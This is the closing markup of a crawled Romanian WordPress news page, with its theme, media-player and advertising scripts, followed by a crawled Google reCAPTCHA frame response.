hili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"463702","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7fjaJLk2Nxw3zXzEIo0xag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899190444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>